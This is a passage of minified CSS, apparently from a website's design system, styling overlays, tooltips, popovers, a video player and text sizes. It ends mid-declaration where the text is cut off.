.wt-overlay__close-icon{right:100%;top:var(--clg-dimension-pal-spacing-100,6px);margin-right:var(--clg-dimension-pal-spacing-100,6px);bottom:auto;left:auto}@media only screen and (min-width:640px){.wt-overlay--peek .wt-overlay__close-icon,.wt-overlay--peek-right .wt-overlay__close-icon,.wt-overlay--peek-left .wt-overlay__close-icon{top:var(--clg-dimension-pal-spacing-400,24px)}}.wt-overlay--peek-left .wt-overlay__modal{transform:translateX(calc(-1*var(--clg-dimension-pal-spacing-800,48px)))perspective(1px);margin-left:0}.wt-overlay--peek-left .wt-overlay__close-icon{margin-left:var(--clg-dimension-pal-spacing-100,6px);margin-right:auto;left:100%;right:auto}.wt-overlay--full-screen{padding-bottom:0;transition-delay:.3s;overflow-y:scroll}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen{padding:0}.wt-overlay--full-screen.wt-overlay--btn-group-small .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px)*2 + var(--clg-dimension-pal-spacing-1000,60px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px)*2 + var(--clg-dimension-pal-spacing-1000,60px)) + env(safe-area-inset-bottom,0px))}}.wt-overlay--full-screen .wt-overlay__modal{border-radius:0;max-width:1200px;min-height:100%;transition-delay:.15s}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px)*3 + var(--clg-dimension-pal-spacing-1300,78px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px)*3 + var(--clg-dimension-pal-spacing-1300,78px)) + env(safe-area-inset-bottom,0px))}}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__modal{padding-bottom:calc(var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-1300,78px));padding-bottom:calc(calc(var(--clg-dimension-sem-interaction-base,48px) + var(--clg-dimension-pal-spacing-1300,78px)) + env(safe-area-inset-bottom,0px));border-top-right-radius:var(--clg-shape-app-dialog-border-radius,16px);border-top-left-radius:var(--clg-shape-app-dialog-border-radius,16px);border-bottom-right-radius:0;border-bottom-left-radius:0}}.wt-overlay--no-animation .wt-overlay--full-screen .wt-overlay__modal{transition:none!important}.wt-overlay--full-screen[aria-hidden=false],.wt-overlay--full-screen[aria-hidden=false] .wt-overlay__modal{transition-delay:0s}.wt-overlay--full-screen .wt-overlay__sticky-footer-container{z-index:30;box-sizing:border-box;padding-right:var(--clg-dimension-pal-spacing-200,12px);padding-left:var(--clg-dimension-pal-spacing-200,12px);width:100%;transition:transform .12s cubic-bezier(.43,.19,.28,1.105);position:fixed;bottom:0;left:0;overflow:hidden scroll;transform:translateY(100%)}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{padding-right:var(--clg-dimension-pal-spacing-600,36px);padding-left:var(--clg-dimension-pal-spacing-600,36px)}}@media only screen and (min-width:0) and (max-width:639px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{padding-left:0;padding-right:0}}@media (-ms-high-contrast:none){.wt-overlay--full-screen .wt-overlay__sticky-footer-container{overflow-y:auto}}.wt-overlay--full-screen .wt-overlay__footer{background:var(--clg-color-sem-background-elevation-4,#fff);z-index:30;padding:var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-300,18px);width:100%;max-width:1200px;margin:auto;position:relative;overflow-y:hidden}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__footer{padding:var(--clg-dimension-pal-spacing-400,24px)var(--clg-dimension-pal-spacing-500,30px)}}.wt-overlay--full-screen .wt-overlay__sticky-footer-container .wt-overlay__footer{padding-bottom:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:calc(var(--clg-dimension-pal-spacing-200,12px) + env(safe-area-inset-bottom,0px))}@media only screen and (min-width:640px){.wt-overlay--full-screen .wt-overlay__sticky-footer-container .wt-overlay__footer{padding-bottom:var(--clg-dimension-pal-spacing-400,24px);padding-bottom:calc(var(--clg-dimension-pal-spacing-400,24px) + env(safe-area-inset-bottom,0px))}}.wt-overlay--full-screen .wt-overlay--animation-done .wt-overlay__sticky-footer-container{transition-duration:.3s;transition-delay:.12s;transform:translateY(0%)}.wt-overlay--full-screen.wt-overlay--no-animation .wt-overlay__sticky-footer-container{transition:none!important;transform:none!important}.wt-overlay--video .wt-overlay__modal{border-radius:var(--clg-dimension-pal-spacing-100,6px);background:#222;width:85%;max-width:none;padding:0}.wt-overlay--video .wt-overlay__modal__video-player{max-width:160vh;height:0;min-height:0;padding:0;display:none}.wt-overlay__video-trigger__container,.wt-overlay__video-trigger{border-radius:var(--clg-dimension-pal-spacing-300,18px);width:100%;max-width:100%;padding:0;display:block;position:relative}.wt-overlay__video-trigger{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;background:0 0;border:none;outline:none;text-decoration:none;transition:opacity .1s ease-in}.wt-overlay__video-trigger:focus-visible{outline:inherit}.wt-overlay__video-trigger:before{content:"";padding-bottom:56.25%;display:block}.wt-overlay__video-trigger:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-overlay__video-trigger.wt-overlay__video-trigger--overlay-open{opacity:0;transition:opacity .25s ease-out}.wt-overlay__video-trigger.wt-overlay__video-trigger--with-background{background:#222}.wt-overlay__video-trigger.wt-overlay__video-trigger--with-background:hover .wt-overlay__video-trigger__background{opacity:.55}.wt-overlay__video-trigger__loading,.wt-overlay__video-trigger__text{width:100%;height:100%;position:absolute;top:0;left:0}.wt-overlay__video-trigger__loading{opacity:0;transition-duration:.35s}.wt-overlay__video-trigger__background{border-radius:inherit;z-index:0;opacity:.65;background-position:50%;background-size:cover;width:100%;height:100%;transition:opacity .2s ease-out;position:absolute;top:0;left:0}.wt-overlay__video-trigger__pause-play-button{inset:auto var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-200,12px)auto;position:absolute!important}.wt-youtube-player{opacity:1;border-radius:inherit;width:100%;padding-bottom:56.25%;transition:opacity .3s ease-out;position:relative;overflow:hidden}.wt-youtube-player.wt-youtube-player--unstarted{opacity:0}.wt-youtube-player__container{z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}iframe.wt-youtube-player__container{z-index:0}button.wt-text-link:focus-visible{outline:inherit}button.wt-arrow-link:focus-visible{outline:inherit}button.wt-text-link-no-underline:focus-visible{outline:inherit}button.wt-text-link-underline-dotted:focus-visible{outline:inherit}.wt-tooltip__popper [role=tooltip],.wt-tooltip__popper__overlay{background:var(--clg-color-app-tooltip-background,#222);border-radius:var(--clg-shape-sem-border-radius-smaller,4px);color:var(--clg-color-app-tooltip-text,#fff);padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);white-space:nowrap;position:fixed}.wt-tooltip__popper__overlay{bottom:0;left:0}.wt-tooltip__popper__overlay:not(.wt-tooltip__popper__overlay--is-open){pointer-events:none}.wt-tooltip__popper__overlay.wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow,.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__popper__overlay .wt-tooltip__popper__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__popper__overlay[data-popper-placement^=top] .wt-tooltip__popper__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__popper__overlay[data-popper-placement^=top].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))}.wt-tooltip__popper__overlay[data-popper-placement^=bottom] .wt-tooltip__popper__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__popper__overlay[data-popper-placement^=bottom].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip__popper__overlay[data-popper-placement^=right] .wt-tooltip__popper__arrow{right:100%;transform:translate(70%)}.wt-tooltip__popper__overlay[data-popper-placement^=right].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)}.wt-tooltip__popper__overlay[data-popper-placement^=left] .wt-tooltip__popper__arrow{left:100%;transform:translate(-70%)}.wt-tooltip__popper__overlay[data-popper-placement^=left].wt-tooltip__popper__overlay--is-open{visibility:visible;opacity:1;transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)}.wt-browser-has-no-hover-support .wt-tooltip__popper__overlay.wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip]{opacity:1;visibility:visible;position:absolute}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip]:before{content:"";z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=top]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=top]:before{transform:translate(0,var(--clg-dimension-pal-spacing-300,18px))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=bottom]{transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=bottom]:before{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-300,18px)))scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=right]{transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=right]:before{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-300,18px)),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=left]{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)scale3d(1,1,1)}.wt-tooltip__popper.wt-tooltip__popper__overlay--is-open [role=tooltip][data-popper-placement^=left]:before{transform:translate(var(--clg-dimension-pal-spacing-300,18px),0)scale3d(1,1,1)}.wt-tooltip__popper .wt-tooltip__popper__trigger{cursor:help;color:inherit;text-decoration:none}.wt-tooltip__popper button.wt-tooltip__popper__trigger{background:0 0;border:0;padding-left:0;padding-right:0}.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow,.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__popper [role=tooltip] .wt-tooltip__popper__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=top] .wt-tooltip__popper__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=bottom] .wt-tooltip__popper__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=right] .wt-tooltip__popper__arrow{right:100%;transform:translate(70%)}.wt-tooltip__popper [role=tooltip][data-popper-placement^=left] .wt-tooltip__popper__arrow{left:100%;transform:translate(-70%)}.wt-browser-has-no-hover-support .wt-tooltip__popper [role=tooltip].wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip,.wt-tooltip__popper,.wt-popover{display:inline-block;position:relative}.wt-tooltip [role=tooltip],.wt-tooltip__popper [role=tooltip],.wt-popover [role=tooltip],.wt-tooltip__overlay,.wt-tooltip__popper__overlay{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);z-index:60;visibility:hidden;opacity:0;padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4;position:absolute}@media only screen and (min-width:640px){.wt-tooltip [role=tooltip],.wt-tooltip__popper [role=tooltip],.wt-popover [role=tooltip],.wt-tooltip__overlay,.wt-tooltip__popper__overlay{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-popover .wt-popover__trigger.wt-popover__trigger--underline,.wt-popover .wt-popover__trigger.wt-popover__trigger--underline--light,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline--light,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline--light{text-underline-position:under;-webkit-text-decoration:underline dashed;text-decoration:underline dashed;-webkit-text-decoration-color:inherit;text-decoration-color:inherit}.wt-popover .wt-popover__trigger.wt-popover__trigger--underline:hover,.wt-popover .wt-popover__trigger.wt-popover__trigger--underline--light:hover,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline:hover,.wt-tooltip .wt-tooltip__trigger.wt-tooltip__trigger--underline--light:hover,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline:hover,.wt-tooltip__popper .wt-tooltip__popper__trigger.wt-tooltip__popper__trigger--underline--light:hover{cursor:help}.wt-tooltip [role=tooltip],.wt-tooltip__overlay{background:var(--clg-color-app-tooltip-background,#222);border-radius:var(--clg-shape-sem-border-radius-smaller,4px);color:var(--clg-color-app-tooltip-text,#fff);padding:var(--clg-dimension-app-tooltip-padding-vertical,12px)var(--clg-dimension-app-tooltip-padding-horizontal,12px);white-space:nowrap;transition:opacity .3s cubic-bezier(.175,.745,.425,1.11),transform .3s cubic-bezier(.175,.745,.425,1.11),visibility .3s cubic-bezier(.175,.745,.425,1.11)}.wt-tooltip__overlay{bottom:0;left:0}.wt-tooltip__overlay:not(.wt-tooltip__overlay--is-open){pointer-events:none}.wt-tooltip__overlay.wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip__overlay .wt-tooltip__arrow,.wt-tooltip__overlay .wt-tooltip__arrow:before{width:12px;height:12px;position:absolute}.wt-tooltip__overlay .wt-tooltip__arrow:before{content:"";background-color:var(--clg-color-app-tooltip-background,#222);border:0 solid var(--clg-color-sem-border-active,#222);transform:rotate(45deg)}.wt-tooltip__overlay[data-popper-placement^=top] .wt-tooltip__arrow{top:100%;transform:translateY(-70%)}.wt-tooltip__overlay[data-popper-placement^=top].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))}.wt-tooltip__overlay[data-popper-placement^=bottom] .wt-tooltip__arrow{bottom:100%;transform:translateY(70%)}.wt-tooltip__overlay[data-popper-placement^=bottom].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip__overlay[data-popper-placement^=right] .wt-tooltip__arrow{right:100%;transform:translate(70%)}.wt-tooltip__overlay[data-popper-placement^=right].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)}.wt-tooltip__overlay[data-popper-placement^=left] .wt-tooltip__arrow{left:100%;transform:translate(-70%)}.wt-tooltip__overlay[data-popper-placement^=left].wt-tooltip__overlay--is-open{visibility:visible;opacity:1;transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)}.wt-browser-has-no-hover-support .wt-tooltip__overlay.wt-tooltip--disabled-touch{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-tooltip [role=tooltip]{top:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(-50%,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)));left:50%}.wt-tooltip [role=tooltip]:after{content:"";background:inherit;top:calc(-1*var(--clg-dimension-pal-spacing-050,3px));left:calc(50% - (var(--clg-dimension-pal-spacing-base-unit,6px)*.75));width:9px;height:9px;position:absolute;transform:rotate(45deg)}.wt-tooltip button.wt-tooltip__trigger{background:0 0;border:0}.wt-tooltip .wt-tooltip__trigger{text-decoration:none}.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(0,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip],.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]{left:auto;right:calc(50% - var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip.wt-tooltip--top-left [role=tooltip]:after,.wt-tooltip.wt-tooltip--bottom-left [role=tooltip]:after{left:auto;right:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5)}.wt-tooltip.wt-tooltip--top-left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--top-left .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--bottom-left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--bottom-left .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip.wt-tooltip--top-right [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(0,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top-right [role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--top-right [role=tooltip],.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]{left:calc(50% - var(--clg-dimension-pal-spacing-200,12px))}.wt-tooltip.wt-tooltip--top-right [role=tooltip]:after,.wt-tooltip.wt-tooltip--bottom-right [role=tooltip]:after{left:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5)}.wt-tooltip.wt-tooltip--top-right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--top-right .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--bottom-right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--bottom-right .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(0)}.wt-tooltip.wt-tooltip--top [role=tooltip]{top:auto;bottom:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(-50%,var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--top [role=tooltip]:after{top:auto;bottom:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--left,.wt-tooltip.wt-tooltip--right{display:inline-flex}.wt-tooltip.wt-tooltip--left [role=tooltip],.wt-tooltip.wt-tooltip--right [role=tooltip]{top:auto}.wt-tooltip.wt-tooltip--left [role=tooltip]:after,.wt-tooltip.wt-tooltip--right [role=tooltip]:after{top:calc(50% - (var(--clg-dimension-pal-spacing-base-unit,6px)*.75));right:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--left .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--left .wt-tooltip__trigger:focus+[role=tooltip],.wt-tooltip.wt-tooltip--right .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip.wt-tooltip--right .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:none}.wt-tooltip.wt-tooltip--left [role=tooltip]{left:auto;right:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(var(--clg-dimension-pal-spacing-base-unit,6px))}.wt-tooltip.wt-tooltip--left [role=tooltip]:after{left:auto;right:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip.wt-tooltip--right [role=tooltip]{right:auto;left:calc(100% + (var(--clg-dimension-pal-spacing-base-unit,6px)*1.5));transform:translate(calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px)))}.wt-tooltip.wt-tooltip--right [role=tooltip]:after{right:auto;left:calc(-1*var(--clg-dimension-pal-spacing-050,3px))}.wt-tooltip .wt-tooltip__trigger:hover:not(:focus)+[role=tooltip],body:not(.wt-focus-visible) .wt-tooltip .wt-tooltip__trigger:focus+[role=tooltip]{visibility:visible;opacity:1;transform:translate(-50%)}.wt-browser-has-no-hover-support .wt-tooltip.wt-tooltip--disabled-touch .wt-tooltip__trigger+[role=tooltip],.wt-tooltip .wt-tooltip__trigger[data-wt-tooltip-escaped=true]+[role=tooltip]{transform:scale(0);visibility:hidden!important;opacity:0!important}.wt-popover [role=tooltip]{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e);border-radius:var(--clg-shape-sem-border-radius-base,12px);background:var(--clg-color-sem-background-elevation-3,#fff);color:var(--clg-color-sem-text-primary,#222);padding:var(--clg-dimension-pal-spacing-200,12px);opacity:0;visibility:hidden;width:18.75em;transition:opacity .3s cubic-bezier(.175,.745,.425,1.11),transform .3s cubic-bezier(.175,.745,.425,1.11),visibility .3s cubic-bezier(.175,.745,.425,1.11);position:fixed;transform:translate(0)}.wt-popover.wt-popover--is-open [role=tooltip]{opacity:1;visibility:visible;position:absolute}.wt-popover.wt-popover--is-open [role=tooltip]:before{content:"";z-index:-1;width:100%;height:100%;position:absolute;top:0;left:0}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=top]{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-200,12px)))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=top]:before{transform:translate(0,var(--clg-dimension-pal-spacing-300,18px))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=bottom]{transform:translate(0,var(--clg-dimension-pal-spacing-200,12px))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=bottom]:before{transform:translate(0,calc(-1*var(--clg-dimension-pal-spacing-300,18px)))scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=right]{transform:translate(var(--clg-dimension-pal-spacing-200,12px),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=right]:before{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-300,18px)),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=left]{transform:translate(calc(-1*var(--clg-dimension-pal-spacing-200,12px)),0)scale3d(1,1,1)}.wt-popover.wt-popover--is-open [role=tooltip][data-popper-placement^=left]:before{transform:translate(var(--clg-dimension-pal-spacing-300,18px),0)scale3d(1,1,1)}.wt-popover .wt-popover__trigger{color:inherit;text-decoration:none;cursor:help!important}.wt-popover button.wt-popover__trigger{background:0 0;border:0;padding-left:0;padding-right:0}.wt-popover [role=tooltip] .wt-popover__arrow{width:12px;height:12px;position:absolute}.wt-popover [role=tooltip] .wt-popover__arrow:before{content:"";background-color:var(--clg-color-sem-background-elevation-0,#fff);border:0 solid var(--clg-color-app-input-border,#949494);position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(45deg)}.wt-popover [role=tooltip][data-popper-placement^=top] .wt-popover__arrow{top:100%;transform:translateY(-50%)}.wt-popover [role=tooltip][data-popper-placement^=top] .wt-popover__arrow:before{border-right-width:var(--clg-shape-sem-border-width-thin,1px);border-bottom-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=bottom] .wt-popover__arrow{bottom:100%;transform:translateY(50%)}.wt-popover [role=tooltip][data-popper-placement^=bottom] .wt-popover__arrow:before{border-left-width:var(--clg-shape-sem-border-width-thin,1px);border-top-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=right] .wt-popover__arrow{right:100%;transform:translate(50%)}.wt-popover [role=tooltip][data-popper-placement^=right] .wt-popover__arrow:before{border-left-width:var(--clg-shape-sem-border-width-thin,1px);border-bottom-width:var(--clg-shape-sem-border-width-thin,1px)}.wt-popover [role=tooltip][data-popper-placement^=left] .wt-popover__arrow{left:100%;transform:translate(-50%)}.wt-popover [role=tooltip][data-popper-placement^=left] .wt-popover__arrow:before{border-right-width:var(--clg-shape-sem-border-width-thin,1px);border-top-width:var(--clg-shape-sem-border-width-thin,1px)}@media only screen and (min-width:640px){.wt-text-display-larger{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:80.99px;font-weight:300;line-height:1}}@media only screen and (min-width:640px){.wt-text-display-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:71.01px;font-weight:300;line-height:1}}@media only screen and (min-width:640px){.wt-text-display{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:51.01px;font-weight:300;line-height:1.05}}@media only screen and (min-width:640px){.wt-text-heading-large{letter-spacing:0;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:42px;font-weight:300;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-heading{letter-spacing:.46515px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:31.01px;font-weight:300;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-heading-small{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.6}}@media only screen and (min-width:640px){.wt-text-heading-small--tight{letter-spacing:.31238px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-size:24.99px;font-weight:300;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-title-larger{letter-spacing:.13505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27.01px;font-weight:500;line-height:1.3}}@media only screen and (min-width:640px){.wt-text-title-large{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-title-large--tight{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}@media only screen and (min-width:640px){.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}}@media only screen and (min-width:640px){.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}}@media only screen and (min-width:640px){.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}@media only screen and (min-width:640px){.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px){.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}@media only screen and (min-width:640px){.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid 